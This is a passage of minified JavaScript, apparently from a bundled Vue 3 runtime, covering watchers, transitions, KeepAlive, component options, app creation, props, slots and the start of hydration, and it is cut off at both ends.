d,l=!1,f=!1;if(et(e)?(d=()=>e.value,l=Go(e)):Xr(e)?(d=()=>u(e),l=!0):ae(e)?(f=!0,l=e.some($=>Xr($)||Go($)),d=()=>e.map($=>{if(et($))return $.value;if(Xr($))return u($);if(ge($))return fn($,c,2)})):ge(e)?t?d=()=>fn(e,c,2):d=()=>(p&&p(),Mt(e,c,3,[h])):d=Nt,t&&r){const $=d;d=()=>qr($())}let p,h=$=>{p=y.onStop=()=>{fn($,c,4),p=y.onStop=void 0}},m;if(bi)if(h=Nt,t?n&&Mt(t,c,3,[d(),f?[]:void 0,h]):d(),o==="sync"){const $=Cd();m=$.__watcherHandles||($.__watcherHandles=[])}else return Nt;let g=f?new Array(e.length).fill(Ui):Ui;const E=()=>{if(!(!y.active||!y.dirty))if(t){const $=y.run();(r||l||(f?$.some((w,P)=>hn(w,g[P])):hn($,g)))&&(p&&p(),Mt(t,c,3,[$,g===Ui?void 0:f&&g[0]===Ui?[]:g,h]),g=$)}else y.run()};E.allowRecurse=!!t;let v;o==="sync"?v=E:o==="post"?v=()=>ft(E,c&&c.suspense):(E.pre=!0,c&&(E.id=c.uid),v=()=>wc(E));const y=new io(d,Nt,v),_=cd(),S=()=>{y.stop(),_&&rd(_.effects,y)};return t?n?E():g=y.run():o==="post"?ft(y.run.bind(y),c&&c.suspense):y.run(),m&&m.push(S),S}function Fb(e,t,n){const r=this.proxy,o=Be(e)?e.includes(".")?A_(r,e):()=>r[e]:e.bind(r,r);let s;ge(t)?s=t:(s=t.handler,n=t);const i=fo(this),a=mi(o,s.bind(r),n);return i(),a}function A_(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function qr(e,t,n=0,r){if(!He(e)||e.__v_skip)return e;if(t&&t>0){if(n>=t)return e;n++}if(r=r||new Set,r.has(e))return e;if(r.add(e),et(e))qr(e.value,t,n,r);else if(ae(e))for(let o=0;o<e.length;o++)qr(e[o],t,n,r);else if(yo(e)||No(e))e.forEach(o=>{qr(o,t,n,r)});else if(Fg(e))for(const o in e)qr(e[o],t,n,r);return e}function Id(e,t){if(st===null)return e;const n=Nc(st)||st.proxy,r=e.dirs||(e.dirs=[]);for(let o=0;o<t.length;o++){let[s,i,a,c=Ne]=t[o];s&&(ge(s)&&(s={mounted:s,updated:s}),s.deep&&qr(i),r.push({dir:s,instance:n,value:i,oldValue:void 0,arg:a,modifiers:c}))}return e}function En(e,t,n,r){const o=e.dirs,s=t&&t.dirs;for(let i=0;i<o.length;i++){const a=o[i];s&&(a.oldValue=s[i].value);let c=a.dir[r];c&&(tr(),Mt(c,n,8,[e.el,a,e,t]),nr())}}const hr=Symbol("_leaveCb"),Vi=Symbol("_enterCb");function Ic(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return It(()=>{e.isMounted=!0}),Rr(()=>{e.isUnmounting=!0}),e}const Jt=[Function,Array],kc={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Jt,onEnter:Jt,onAfterEnter:Jt,onEnterCancelled:Jt,onBeforeLeave:Jt,onLeave:Jt,onAfterLeave:Jt,onLeaveCancelled:Jt,onBeforeAppear:Jt,onAppear:Jt,onAfterAppear:Jt,onAppearCancelled:Jt},Mb={name:"BaseTransition",props:kc,setup(e,{slots:t}){const n=ot(),r=Ic();return()=>{const o=t.default&&gi(t.default(),!0);if(!o||!o.length)return;let s=o[0];if(o.length>1){for(const f of o)if(f.type!==ht){s=f;break}}const i=be(e),{mode:a}=i;if(r.isLeaving)return su(s);const c=np(s);if(!c)return su(s);const u=uo(c,i,r,n);Sr(c,u);const d=n.subTree,l=d&&np(d);if(l&&l.type!==ht&&!ln(c,l)){const f=uo(l,i,r,n);if(Sr(l,f),a==="out-in")return r.isLeaving=!0,f.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&(n.effect.dirty=!0,n.update())},su(s);a==="in-out"&&c.type!==ht&&(f.delayLeave=(p,h,m)=>{const g=O_(r,l);g[String(l.key)]=l,p[hr]=()=>{h(),p[hr]=void 0,delete u.delayedLeave},u.delayedLeave=m})}return s}}},kd=Mb;function O_(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function uo(e,t,n,r){const{appear:o,mode:s,persisted:i=!1,onBeforeEnter:a,onEnter:c,onAfterEnter:u,onEnterCancelled:d,onBeforeLeave:l,onLeave:f,onAfterLeave:p,onLeaveCancelled:h,onBeforeAppear:m,onAppear:g,onAfterAppear:E,onAppearCancelled:v}=t,y=String(e.key),_=O_(n,e),S=(P,x)=>{P&&Mt(P,r,9,x)},$=(P,x)=>{const M=x[1];S(P,x),ae(P)?P.every(q=>q.length<=1)&&M():P.length<=1&&M()},w={mode:s,persisted:i,beforeEnter(P){let x=a;if(!n.isMounted)if(o)x=m||a;else return;P[hr]&&P[hr](!0);const M=_[y];M&&ln(e,M)&&M.el[hr]&&M.el[hr](),S(x,[P])},enter(P){let x=c,M=u,q=d;if(!n.isMounted)if(o)x=g||c,M=E||u,q=v||d;else return;let B=!1;const W=P[Vi]=j=>{B||(B=!0,j?S(q,[P]):S(M,[P]),w.delayedLeave&&w.delayedLeave(),P[Vi]=void 0)};x?$(x,[P,W]):W()},leave(P,x){const M=String(e.key);if(P[Vi]&&P[Vi](!0),n.isUnmounting)return x();S(l,[P]);let q=!1;const B=P[hr]=W=>{q||(q=!0,x(),W?S(h,[P]):S(p,[P]),P[hr]=void 0,_[M]===e&&delete _[M])};_[M]=e,f?$(f,[P,B]):B()},clone(P){return uo(P,t,n,r)}};return w}function su(e){if(_i(e))return e=mn(e),e.children=null,e}function np(e){return _i(e)?e.children?e.children[0]:void 0:e}function Sr(e,t){e.shapeFlag&6&&e.component?Sr(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function gi(e,t=!1,n){let r=[],o=0;for(let s=0;s<e.length;s++){let i=e[s];const a=n==null?i.key:String(n)+String(i.key!=null?i.key:s);i.type===We?(i.patchFlag&128&&o++,r=r.concat(gi(i.children,t,a))):(t||i.type!==ht)&&r.push(a!=null?mn(i,{key:a}):i)}if(o>1)for(let s=0;s<r.length;s++)r[s].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function St(e,t){return ge(e)?ze({name:e.name},t,{setup:e}):e}const Jr=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function xt(e){ge(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:o=200,timeout:s,suspensible:i=!0,onError:a}=e;let c=null,u,d=0;const l=()=>(d++,c=null,f()),f=()=>{let p;return c||(p=c=t().catch(h=>{if(h=h instanceof Error?h:new Error(String(h)),a)return new Promise((m,g)=>{a(h,()=>m(l()),()=>g(h),d+1)});throw h}).then(h=>p!==c&&c?c:(h&&(h.__esModule||h[Symbol.toStringTag]==="Module")&&(h=h.default),u=h,h)))};return St({name:"AsyncComponentWrapper",__asyncLoader:f,get __asyncResolved(){return u},setup(){const p=ct;if(u)return()=>iu(u,p);const h=v=>{c=null,Or(v,p,13,!r)};if(i&&p.suspense||bi)return f().then(v=>()=>iu(v,p)).catch(v=>(h(v),()=>r?Ie(r,{error:v}):null));const m=k(!1),g=k(),E=k(!!o);return o&&setTimeout(()=>{E.value=!1},o),s!=null&&setTimeout(()=>{if(!m.value&&!g.value){const v=new Error("Async component timed out after ".concat(s,"ms."));h(v),g.value=v}},s),f().then(()=>{m.value=!0,p.parent&&_i(p.parent.vnode)&&(p.parent.effect.dirty=!0,wc(p.parent.update))}).catch(v=>{h(v),g.value=v}),()=>{if(m.value&&u)return iu(u,p);if(g.value&&r)return Ie(r,{error:g.value});if(n&&!E.value)return Ie(n)}}})}function iu(e,t){const{ref:n,props:r,children:o,ce:s}=t.vnode,i=Ie(e,r,o);return i.ref=n,i.ce=s,delete t.vnode.ce,i}const _i=e=>e.type.__isKeepAlive,Bb={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ot(),r=n.ctx;if(!r.renderer)return()=>{const v=t.default&&t.default();return v&&v.length===1?v[0]:v};const o=new Map,s=new Set;let i=null;const a=n.suspense,{renderer:{p:c,m:u,um:d,o:{createElement:l}}}=r,f=l("div");r.activate=(v,y,_,S,$)=>{const w=v.component;u(v,y,_,0,a),c(w.vnode,v,y,_,w,a,S,v.slotScopeIds,$),ft(()=>{w.isDeactivated=!1,w.a&&Mo(w.a);const P=v.props&&v.props.onVnodeMounted;P&&Rt(P,w.parent,v)},a)},r.deactivate=v=>{const y=v.component;u(v,f,null,1,a),ft(()=>{y.da&&Mo(y.da);const _=v.props&&v.props.onVnodeUnmounted;_&&Rt(_,y.parent,v),y.isDeactivated=!0},a)};function p(v){au(v),d(v,n,a,!0)}function h(v){o.forEach((y,_)=>{const S=Ba(y.type);S&&(!v||!v(S))&&m(_)})}function m(v){const y=o.get(v);!i||!ln(y,i)?p(y):i&&au(i),o.delete(v),s.delete(v)}Ze(()=>[e.include,e.exclude],([v,y])=>{v&&h(_=>Is(v,_)),y&&h(_=>!Is(y,_))},{flush:"post",deep:!0});let g=null;const E=()=>{g!=null&&o.set(g,cu(n.subTree))};return It(E),$i(E),Rr(()=>{o.forEach(v=>{const{subTree:y,suspense:_}=n,S=cu(y);if(v.type===S.type&&v.key===S.key){au(S);const $=S.component.da;$&&ft($,_);return}p(v)})}),()=>{if(g=null,!t.default)return i=null;const v=t.default(),y=v[0];if(v.length>1)return i=null,v;if(!Zn(y)||!(y.shapeFlag&4)&&!(y.shapeFlag&128))return i=null,y;let _=cu(y);const S=_.type,$=Ba(Jr(_)?_.type.__asyncResolved||{}:S),{include:w,exclude:P,max:x}=e;if(w&&(!$||!Is(w,$))||P&&$&&Is(P,$))return i=_,y;const M=_.key==null?S:_.key,q=o.get(M);return _.el&&(_=mn(_),y.shapeFlag&128&&(y.ssContent=_)),g=M,q?(_.el=q.el,_.component=q.component,_.transition&&Sr(_,_.transition),_.shapeFlag|=512,s.delete(M),s.add(M)):(s.add(M),x&&s.size>parseInt(x,10)&&m(s.values().next().value)),_.shapeFlag|=256,i=_,I_(y.type)?y:_}}},R_=Bb;function Is(e,t){return ae(e)?e.some(n=>Is(n,t)):Be(e)?e.split(",").includes(t):I$(e)?e.test(t):!1}function yi(e,t){x_(e,"a",t)}function vi(e,t){x_(e,"da",t)}function x_(e,t,n=ct){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(Ac(t,r,n),n){let o=n.parent;for(;o&&o.parent;)_i(o.parent.vnode)&&Hb(r,t,n,o),o=o.parent}}function Hb(e,t,n,r){const o=Ac(t,e,r,!0);or(()=>{rd(r[t],o)},n)}function au(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function cu(e){return e.shapeFlag&128?e.ssContent:e}function Ac(e,t,n=ct,r=!1){if(n){const o=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...i)=>{if(n.isUnmounted)return;tr();const a=fo(n),c=Mt(t,n,e,i);return a(),nr(),c});return r?o.unshift(s):o.push(s),s}}const rr=e=>(t,n=ct)=>(!bi||e==="sp")&&Ac(e,(...r)=>t(...r),n),Ad=rr("bm"),It=rr("m"),Oc=rr("bu"),$i=rr("u"),Rr=rr("bum"),or=rr("um"),Od=rr("sp"),Rd=rr("rtg"),xd=rr("rtc");function Ld(e,t=ct){Ac("ec",e,t)}function Rc(e,t,n,r){let o;const s=n&&n[r];if(ae(e)||Be(e)){o=new Array(e.length);for(let i=0,a=e.length;i<a;i++)o[i]=t(e[i],i,void 0,s&&s[i])}else if(typeof e=="number"){o=new Array(e);for(let i=0;i<e;i++)o[i]=t(i+1,i,void 0,s&&s[i])}else if(He(e))if(e[Symbol.iterator])o=Array.from(e,(i,a)=>t(i,a,void 0,s&&s[a]));else{const i=Object.keys(e);o=new Array(i.length);for(let a=0,c=i.length;a<c;a++){const u=i[a];o[a]=t(e[u],u,a,s&&s[a])}}else o=[];return n&&(n[r]=o),o}function L_(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(ae(r))for(let o=0;o<r.length;o++)e[r[o].name]=r[o].fn;else r&&(e[r.name]=r.key?(...o)=>{const s=r.fn(...o);return s&&(s.key=r.key),s}:r.fn)}return e}function at(e,t,n={},r,o){if(st.isCE||st.parent&&Jr(st.parent)&&st.parent.isCE)return t!=="default"&&(n.name=t),Ie("slot",n,r&&r());let s=e[t];s&&s._c&&(s._d=!1),$e();const i=s&&N_(s(n)),a=Tt(We,{key:n.key||i&&i.key||"_".concat(t)},i||(r?r():[]),i&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),s&&s._c&&(s._d=!0),a}function N_(e){return e.some(t=>Zn(t)?!(t.type===ht||t.type===We&&!N_(t.children)):!0)?e:null}function D_(e,t){const n={};for(const r in e)n[t&&/[A-Z]/.test(r)?"on:".concat(r):Fo(r)]=e[r];return n}const ol=e=>e?_0(e)?Nc(e)||e.proxy:ol(e.parent):null,Rs=ze(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>ol(e.parent),$root:e=>ol(e.root),$emit:e=>e.emit,$options:e=>Nd(e),$forceUpdate:e=>e.f||(e.f=()=>{e.effect.dirty=!0,wc(e.update)}),$nextTick:e=>e.n||(e.n=nt.bind(e.proxy)),$watch:e=>Fb.bind(e)}),uu=(e,t)=>e!==Ne&&!e.__isScriptSetup&&we(e,t),sl={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:o,props:s,accessCache:i,type:a,appContext:c}=e;let u;if(t[0]!=="$"){const p=i[t];if(p!==void 0)switch(p){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return s[t]}else{if(uu(r,t))return i[t]=1,r[t];if(o!==Ne&&we(o,t))return i[t]=2,o[t];if((u=e.propsOptions[0])&&we(u,t))return i[t]=3,s[t];if(n!==Ne&&we(n,t))return i[t]=4,n[t];il&&(i[t]=0)}}const d=Rs[t];let l,f;if(d)return t==="$attrs"&&Bt(e.attrs,"get",""),d(e);if((l=a.__cssModules)&&(l=l[t]))return l;if(n!==Ne&&we(n,t))return i[t]=4,n[t];if(f=c.config.globalProperties,we(f,t))return f[t]},set({_:e},t,n){const{data:r,setupState:o,ctx:s}=e;return uu(o,t)?(o[t]=n,!0):r!==Ne&&we(r,t)?(r[t]=n,!0):we(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:s}},i){let a;return!!n[i]||e!==Ne&&we(e,i)||uu(t,i)||(a=s[0])&&we(a,i)||we(r,i)||we(Rs,i)||we(o.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:we(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},jb=ze({},sl,{get(e,t){if(t!==Symbol.unscopables)return sl.get(e,t,e)},has(e,t){return t[0]!=="_"&&!x$(t)}});function F_(){return null}function M_(){return null}function B_(e){}function H_(e){}function j_(){return null}function U_(){}function V_(e,t){return null}function W_(){return q_().slots}function G_(){return q_().attrs}function q_(){const e=ot();return e.setupContext||(e.setupContext=E0(e))}function Ks(e){return ae(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function Z_(e,t){const n=Ks(e);for(const r in t){if(r.startsWith("__skip"))continue;let o=n[r];o?ae(o)||ge(o)?o=n[r]={type:o,default:t[r]}:o.default=t[r]:o===null&&(o=n[r]={default:t[r]}),o&&t["__skip_".concat(r)]&&(o.skipFactory=!0)}return n}function z_(e,t){return!e||!t?e||t:ae(e)&&ae(t)?e.concat(t):ze({},Ks(e),Ks(t))}function K_(e,t){const n={};for(const r in e)t.includes(r)||Object.defineProperty(n,r,{enumerable:!0,get:()=>e[r]});return n}function X_(e){const t=ot();let n=e();return fl(),od(n)&&(n=n.catch(r=>{throw fo(t),r})),[n,()=>fo(t)]}let il=!0;function Ub(e){const t=Nd(e),n=e.proxy,r=e.ctx;il=!1,t.beforeCreate&&rp(t.beforeCreate,e,"bc");const{data:o,computed:s,methods:i,watch:a,provide:c,inject:u,created:d,beforeMount:l,mounted:f,beforeUpdate:p,updated:h,activated:m,deactivated:g,beforeDestroy:E,beforeUnmount:v,destroyed:y,unmounted:_,render:S,renderTracked:$,renderTriggered:w,errorCaptured:P,serverPrefetch:x,expose:M,inheritAttrs:q,components:B,directives:W,filters:j}=t;if(u&&Vb(u,r,null),i)for(const V in i){const T=i[V];ge(T)&&(r[V]=T.bind(n))}if(o){const V=o.call(n,n);He(V)&&(e.data=Pe(V))}if(il=!0,s)for(const V in s){const T=s[V],L=ge(T)?T.bind(n,n):ge(T.get)?T.get.bind(n,n):Nt,H=!ge(T)&&ge(T.set)?T.set.bind(n):Nt,z=R({get:L,set:H});Object.defineProperty(r,V,{enumerable:!0,configurable:!0,get:()=>z.value,set:ne=>z.value=ne})}if(a)for(const V in a)J_(a[V],r,n,V);if(c){const V=ge(c)?c.call(n):c;Reflect.ownKeys(V).forEach(T=>{Yr(T,V[T])})}d&&rp(d,e,"c");function I(V,T){ae(T)?T.forEach(L=>V(L.bind(n))):T&&V(T.bind(n))}if(I(Ad,l),I(It,f),I(Oc,p),I($i,h),I(yi,m),I(vi,g),I(Ld,P),I(xd,$),I(Rd,w),I(Rr,v),I(or,_),I(Od,x),ae(M))if(M.length){const V=e.exposed||(e.exposed={});M.forEach(T=>{Object.defineProperty(V,T,{get:()=>n[T],set:L=>n[T]=L})})}else e.exposed||(e.exposed={});S&&e.render===Nt&&(e.render=S),q!=null&&(e.inheritAttrs=q),B&&(e.components=B),W&&(e.directives=W)}function Vb(e,t,n=Nt){ae(e)&&(e=al(e));for(const r in e){const o=e[r];let s;He(o)?"default"in o?s=Ye(o.from||r,o.default,!0):s=Ye(o.from||r):s=Ye(o),et(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:i=>s.value=i}):t[r]=s}}function rp(e,t,n){Mt(ae(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function J_(e,t,n,r){const o=r.includes(".")?A_(n,r):()=>n[r];if(Be(e)){const s=t[e];ge(s)&&Ze(o,s)}else if(ge(e))Ze(o,e.bind(n));else if(He(e))if(ae(e))e.forEach(s=>J_(s,t,n,r));else{const s=ge(e.handler)?e.handler.bind(n):t[e.handler];ge(s)&&Ze(o,s,e)}}function Nd(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,a=s.get(t);let c;return a?c=a:!o.length&&!n&&!r?c=t:(c={},o.length&&o.forEach(u=>La(c,u,i,!0)),La(c,t,i)),He(t)&&s.set(t,c),c}function La(e,t,n,r=!1){const{mixins:o,extends:s}=t;s&&La(e,s,n,!0),o&&o.forEach(i=>La(e,i,n,!0));for(const i in t)if(!(r&&i==="expose")){const a=Wb[i]||n&&n[i];e[i]=a?a(e[i],t[i]):t[i]}return e}const Wb={data:op,props:sp,emits:sp,methods:ks,computed:ks,beforeCreate:wt,created:wt,beforeMount:wt,mounted:wt,beforeUpdate:wt,updated:wt,beforeDestroy:wt,beforeUnmount:wt,destroyed:wt,unmounted:wt,activated:wt,deactivated:wt,errorCaptured:wt,serverPrefetch:wt,components:ks,directives:ks,watch:qb,provide:op,inject:Gb};function op(e,t){return t?e?function(){return ze(ge(e)?e.call(this,this):e,ge(t)?t.call(this,this):t)}:t:e}function Gb(e,t){return ks(al(e),al(t))}function al(e){if(ae(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function wt(e,t){return e?[...new Set([].concat(e,t))]:t}function ks(e,t){return e?ze(Object.create(null),e,t):t}function sp(e,t){return e?ae(e)&&ae(t)?[...new Set([...e,...t])]:ze(Object.create(null),Ks(e),Ks(t!=null?t:{})):t}function qb(e,t){if(!e)return t;if(!t)return e;const n=ze(Object.create(null),e);for(const r in t)n[r]=wt(e[r],t[r]);return n}function Y_(){return{app:null,config:{isNativeTag:P$,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Zb=0;function zb(e,t){return function(r,o=null){ge(r)||(r=ze({},r)),o!=null&&!He(o)&&(o=null);const s=Y_(),i=new WeakSet;let a=!1;const c=s.app={_uid:Zb++,_component:r,_props:o,_container:null,_context:s,_instance:null,version:Dc,get config(){return s.config},set config(u){},use(u,...d){return i.has(u)||(u&&ge(u.install)?(i.add(u),u.install(c,...d)):ge(u)&&(i.add(u),u(c,...d))),c},mixin(u){return s.mixins.includes(u)||s.mixins.push(u),c},component(u,d){return d?(s.components[u]=d,c):s.components[u]},directive(u,d){return d?(s.directives[u]=d,c):s.directives[u]},mount(u,d,l){if(!a){const f=Ie(r,o);return f.appContext=s,l===!0?l="svg":l===!1&&(l=void 0),d&&t?t(f,u):e(f,u,l),a=!0,c._container=u,u.__vue_app__=c,typeof window.mountedHandler<"u"&&window.mountedHandler&&window.mountedHandler(),Nc(f.component)||f.component.proxy}},unmount(){a&&(e(null,c._container),delete c._container.__vue_app__)},provide(u,d){return s.provides[u]=d,c},runWithContext(u){const d=Uo;Uo=c;try{return u()}finally{Uo=d}}};return c}}let Uo=null;function Yr(e,t){if(ct){let n=ct.provides;const r=ct.parent&&ct.parent.provides;r===n&&(n=ct.provides=Object.create(r)),n[e]=t}}function Ye(e,t,n=!1){const r=ct||st;if(r||Uo){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:Uo._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&ge(t)?t.call(r&&r.proxy):t}}function Q_(){return!!(ct||st||Uo)}const e0=Object.create(null),cl=()=>Object.create(e0),t0=e=>Object.getPrototypeOf(e)===e0;function Kb(e,t,n,r=!1){const o={},s=cl();e.propsDefaults=Object.create(null),n0(e,t,o,s);for(const i in e.propsOptions[0])i in o||(o[i]=void 0);n?e.props=r?o:$c(o):e.type.props?e.props=o:e.props=s,e.attrs=s}function Xb(e,t,n,r){const{props:o,attrs:s,vnode:{patchFlag:i}}=e,a=be(o),[c]=e.propsOptions;let u=!1;if((r||i>0)&&!(i&16)){if(i&8){const d=e.vnode.dynamicProps;for(let l=0;l<d.length;l++){let f=d[l];if(Pc(e.emitsOptions,f))continue;const p=t[f];if(c)if(we(s,f))p!==s[f]&&(s[f]=p,u=!0);else{const h=$t(f);o[h]=ul(c,a,h,p,e,!1)}else p!==s[f]&&(s[f]=p,u=!0)}}}else{n0(e,t,o,s)&&(u=!0);let d;for(const l in a)(!t||!we(t,l)&&((d=Lt(l))===l||!we(t,d)))&&(c?n&&(n[l]!==void 0||n[d]!==void 0)&&(o[l]=ul(c,a,l,void 0,e,!0)):delete o[l]);if(s!==a)for(const l in s)(!t||!we(t,l))&&(delete s[l],u=!0)}u&&Un(e.attrs,"set","")}function n0(e,t,n,r){const[o,s]=e.propsOptions;let i=!1,a;if(t)for(let c in t){if(Do(c))continue;const u=t[c];let d;o&&we(o,d=$t(c))?!s||!s.includes(d)?n[d]=u:(a||(a={}))[d]=u:Pc(e.emitsOptions,c)||(!(c in r)||u!==r[c])&&(r[c]=u,i=!0)}if(s){const c=be(n),u=a||Ne;for(let d=0;d<s.length;d++){const l=s[d];n[l]=ul(o,c,l,u[l],e,!we(u,l))}}return i}function ul(e,t,n,r,o,s){const i=e[n];if(i!=null){const a=we(i,"default");if(a&&r===void 0){const c=i.default;if(i.type!==Function&&!i.skipFactory&&ge(c)){const{propsDefaults:u}=o;if(n in u)r=u[n];else{const d=fo(o);r=u[n]=c.call(null,t),d()}}else r=c}i[0]&&(s&&!a?r=!1:i[1]&&(r===""||r===Lt(n))&&(r=!0))}return r}function r0(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const s=e.props,i={},a=[];let c=!1;if(!ge(e)){const d=l=>{c=!0;const[f,p]=r0(l,t,!0);ze(i,f),p&&a.push(...p)};!n&&t.mixins.length&&t.mixins.forEach(d),e.extends&&d(e.extends),e.mixins&&e.mixins.forEach(d)}if(!s&&!c)return He(e)&&r.set(e,Lo),Lo;if(ae(s))for(let d=0;d<s.length;d++){const l=$t(s[d]);ip(l)&&(i[l]=Ne)}else if(s)for(const d in s){const l=$t(d);if(ip(l)){const f=s[d],p=i[l]=ae(f)||ge(f)?{type:f}:ze({},f);if(p){const h=up(Boolean,p.type),m=up(String,p.type);p[0]=h>-1,p[1]=m<0||h<m,(h>-1||we(p,"default"))&&a.push(l)}}}const u=[i,a];return He(e)&&r.set(e,u),u}function ip(e){return e[0]!=="$"&&!Do(e)}function ap(e){return e===null?"null":typeof e=="function"?e.name||"":typeof e=="object"&&e.constructor&&e.constructor.name||""}function cp(e,t){return ap(e)===ap(t)}function up(e,t){return ae(t)?t.findIndex(n=>cp(n,e)):ge(t)&&cp(t,e)?0:-1}const o0=e=>e[0]==="_"||e==="$stable",Dd=e=>ae(e)?e.map(Vt):[Vt(e)],Jb=(e,t,n)=>{if(t._n)return t;const r=co((...o)=>Dd(t(...o)),n);return r._c=!1,r},s0=(e,t,n)=>{const r=e._ctx;for(const o in e){if(o0(o))continue;const s=e[o];if(ge(s))t[o]=Jb(o,s,r);else if(s!=null){const i=Dd(s);t[o]=()=>i}}},i0=(e,t)=>{const n=Dd(t);e.slots.default=()=>n},Yb=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=be(t),Mg(e.slots,"_",n)):s0(t,e.slots=cl())}else e.slots=cl(),t&&i0(e,t)},Qb=(e,t,n)=>{const{vnode:r,slots:o}=e;let s=!0,i=Ne;if(r.shapeFlag&32){const a=t._;a?n&&a===1?s=!1:(ze(o,t),!n&&a===1&&delete o._):(s=!t.$stable,s0(t,o)),i=t}else t&&(i0(e,t),i={default:1});if(s)for(const a in o)!o0(a)&&i[a]==null&&delete o[a]};function Na(e,t,n,r,o=!1){if(ae(e)){e.forEach((f,p)=>Na(f,t&&(ae(t)?t[p]:t),n,r,o));return}if(Jr(r)&&!o)return;const s=r.shapeFlag&4?Nc(r.component)||r.component.proxy:r.el,i=o?null:s,{i:a,r:c}=e,u=t&&t.r,d=a.refs===Ne?a.refs={}:a.refs,l=a.setupState;if(u!=null&&u!==c&&(Be(u)?(d[u]=null,we(l,u)&&(l[u]=null)):et(u)&&(u.value=null)),ge(c))fn(c,a,12,[i,d]);else{const f=Be(c),p=et(c);if(f||p){const h=()=>{if(e.f){const m=f?we(l,c)?l[c]:d[c]:c.value;o?ae(m)&&rd(m,s):ae(m)?m.includes(s)||m.push(s):f?(d[c]=[s],we(l,c)&&(l[c]=d[c])):(c.value=[s],e.k&&(d[e.k]=c.value))}else f?(d[c]=i,we(l,c)&&(l[c]=i)):p&&(c.value=i,e.k&&(d[e.k]=i))};i?(h.id=-1,ft(h,n)):h()}}}let xn=!1;const e2=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",t2=e=>e.namespaceURI.includes("MathML"),Wi=e=>{if(e2(e))return"svg";if(t2(e))return"mathml"},vs=e=>e.nodeType===8;function n2(e){const{mt:t,p:n,o:{patchProp:r,createText:o,nextSibling:s,parentNode:i,remove:a,insert:c,createComment:u}}=e,d=(y,_)=>{if(!_.hasChildNodes()){dr("Attempting to hydrate existing markup but container is empty. Performing full mount instead."),n(null,y,_),xa(),_._vnode=y;return}xn=!1,l(_.firstChild,y,null,null,null),xa(),_._vnode=y,xn&&console.error("Hydration completed but contains mismatches.")},l=(y,_,S,$,w,P=!1)=>{P=P||!!_.dynamicChildren;const x=vs(y)&&y.data==="[",M=()=>m(y,_,S,$,w,x),{type:q,ref:B,shapeFlag:W,patchFlag:j}=_;let O=y.nodeType;_.el=y,j===-2&&(P=!1,_.dynamicChildren=null);let I=null;switch(q){case Cr:O!==3?_.children===""?(c(_.el=o(""),i(y),y),I=y):I=M():(y.data!==_.children&&(xn=!0,dr("Hydration text mismatch in",y.parentNode,"\n  - rendered on server: ".concat(JSON.stringify(y.data),"\n  - expected on client: ").concat(JSON.stringify(_.children))),y.data=_.children),I=s(y));break;case ht:v(y)?(I=s(y),E(_.el=y.content.firstChild,y,S)):O!==8||x?I=M():I=s(y);break;case $r:if(x&&(y=s(y),O=y.nodeType),O===1||O===3){I=y;const V=!_.children.length;for(let T=0;T<_.staticCount;T++)V&&(_.children+=I.nodeType===1?I.outerHTML:I.data),T===_.staticCount-1&&(_.anchor=I),I=s(I);return x?s(I):I}else M();break;case We:x?I=h(y,_,S,$,w,P):I=M();break;default:if(W&1)(O!==1||_.type.toLowerCase()!==y.tagName.toLowerCase())&&!v(y)?I=M():I=f(y,_,S,$,w,P);else if(W&6){_.slotScopeIds=w;const V=i(y);if(x?I=g(y):vs(y)&&y.data==="teleport start"?I=g(y,y.data,"teleport end"):I=s(y),t(_,V,null,S,$,Wi(V),P),Jr(_)){let T;x?(T=Ie(We),T.anchor=I?I.previousSibling:V.lastChild):T=y.nodeType===3?Lc(""):Ie("div"),T.el=y,_.component.subTree=T}}else W&64?O!==8?I=M():I=_.type.hydrate(y,_,S,$,w,P,e,p):W&128?I=_.type.hydrate(y,_,S,$,Wi(i(y)),w,P,e,l):dr("Invalid HostVNode type:",q,"(".concat(typeof 